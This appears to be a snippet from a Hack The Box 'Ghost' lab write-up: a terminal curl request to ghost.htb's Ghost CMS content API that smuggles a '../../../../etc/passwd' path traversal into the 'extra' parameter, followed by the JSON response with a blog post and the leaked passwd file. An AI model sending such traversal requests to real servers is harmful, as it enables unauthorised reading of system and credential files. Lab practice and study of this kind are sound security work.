 ┌──(kali㉿kali)-[~/Ghost]
└─$ curl 'http://ghost.htb:8008/ghost/api/v3/content/posts/?extra=../../../../etc/passwd&key=a5af628828958c976a3b6cc81a'
{"posts":[{"id":"65bdd2dc26db7d00010704b5","uuid":"22db47b3-bbf6-426d-9fcf-887363df82cf","title":"Embarking on the Supernatural Journey: Welcome to Ghost!","slug":"embarking-on-the-supernatural-journey-welcome-to-ghost","html":"<p>Greet
ings, fellow seekers of the unknown!</p><p>It is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination for unraveling the mysteries that lie beyond the veil of the ord
inary. As we embark on this supernatural journey together, allow us to extend our hand and guide you through the shadowy corridors of the unexplained.</p><h2 id=\"why-ghost\">Why Ghost?</h2><p>The quest to understand the supernatural ha
s been etched into the fabric of human history. From ancient legends to modern-day tales, the fascination with ghosts and the paranormal is a thread that binds us across time and cultures. Ghost emerges as a beacon for those who yearn t
o explore the realms beyond our comprehension.</p><h2 id=\"what-to-expect\">What to Expect</h2><p>Our digital abode is more than just a collection of stories; it's a haven for the curious, the intrepid, and the inquisitive. Here, you'll
 find:</p><ol><li><strong>Investigative Chronicles</strong>: Join us as we recount our journeys into haunted locations, sharing the spine-chilling encounters, unexplained phenomena, and the secrets that linger in the darkness.</li><li><
strong>Tech Tuesdays</strong>: Stay at the forefront of paranormal research with our weekly dives into the latest ghost-hunting gadgets, software, and techniques. Knowledge is our strongest ally in the face of the unknown.</li><li><stro
ng>Spotlight Series</strong>: Get to know the passionate individuals behind the investigations. Our Spotlight Series puts a face to the name, sharing the stories and expertise of our dedicated team.</li><li><strong>Community Corner</str
ong>: Ghost is more than a website; it's a community. Share your own supernatural experiences, theories, and questions in our Community Corner. Together, we amplify the voices seeking to understand the inexplicable.</li></ol><h2 id=\"jo
in-us-on-this-extraordinary-expedition\">Join Us on this Extraordinary Expedition</h2><p>The journey into the paranormal is not for the faint of heart, but it is a journey worth taking. As we lift the veil on the mysteries that surround
 us, we invite you to be an active participant in this extraordinary expedition. Engage with our content, share your thoughts, and let the spirit of exploration guide us into uncharted territories.</p><p>Ghost is not just a website; it'
s a portal to the enigmatic, a gateway to the supernatural, and a testament to the boundless curiosity that defines the human spirit.</p><p>Welcome to our realm. Let the haunting begin!</p><p>Happy ghost hunting,</p><p>The Ghost Team</p
>","comment_id":"659cdeec9cd6330001baefbf","feature_image":null,"featured":true,"visibility":"public","created_at":"2024-01-09T05:51:40.000+00:00","updated_at":"2024-01-09T05:52:59.000+00:00","published_at":"2024-01-09T05:52:29.000+00:0
0","custom_excerpt":null,"codeinjection_head":null,"codeinjection_foot":null,"custom_template":null,"canonical_url":null,"url":"http://ghost.htb/embarking-on-the-supernatural-journey-welcome-to-ghost/","excerpt":"Greetings, fellow seeke
rs of the unknown!\n\nIt is with great excitement and a touch of trepidation that we welcome you to the digital realm of Ghost, your go-to destination for unraveling the mysteries that lie beyond the veil of the ordinary. As we embark o
n this supernatural journey together, allow us to extend our hand and guide you through the shadowy corridors of the unexplained.\n\n\nWhy Ghost?\n\nThe quest to understand the supernatural has been etched into the fabric of human histo
ry. From anc","reading_time":1,"access":true,"comments":false,"og_image":null,"og_title":null,"og_description":null,"twitter_image":null,"twitter_title":null,"twitter_description":null,"meta_title":null,"meta_description":null,"email_su
bject":null,"frontmatter":null,"feature_image_alt":null,"feature_image_caption":null}],"meta":{"pagination":{"page":1,"limit":15,"pages":1,"total":1,"next":null,"prev":null},"extra":{"../../../../etc/passwd":"root:x:0:0:root:/root:/bin/
ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x:4:7:lp:/var/spool/lpd:/sbin/nologin\nsync:x:5:0:sync:/sbin:/bin/sync\nshutdown:x:6:0:shutdown:/sbin:/sbin/shutdow
n\nhalt:x:7:0:halt:/sbin:/sbin/halt\nmail:x:8:12:mail:/var/mail:/sbin/nologin\nnews:x:9:13:news:/usr/lib/news:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nman:x:13:1
5:man:/usr/man:/sbin/nologin\npostmaster:x:14:12:postmaster:/var/mail:/sbin/nologin\ncron:x:16:16:cron:/var/spool/cron:/sbin/nologin\nftp:x:21:21::/var/lib/ftp:/sbin/nologin\nsshd:x:22:22:sshd:/dev/null:/sbin/nologin\nat:x:25:25:at:/var
/spool/cron/atjobs:/sbin/nologin\nsquid:x:31:31:Squid:/var/cache/squid:/sbin/nologin\nxfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/nologin\ncyrus:x:85:12::/usr/cyrus:/sbin/nologin\nvpopmail:x
:89:89::/var/vpopmail:/sbin/nologin\nntp:x:123:123:NTP:/var/empty:/sbin/nologin\nsmmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin\nguest:x:405:100:guest:/dev/null:/sbin/nologin\nnobody:x:65534:65534:nobody:/:/sbin/nologin\nnode:x:1
000:1000:Linux User,,,:/home/node:/bin/sh\n"}}}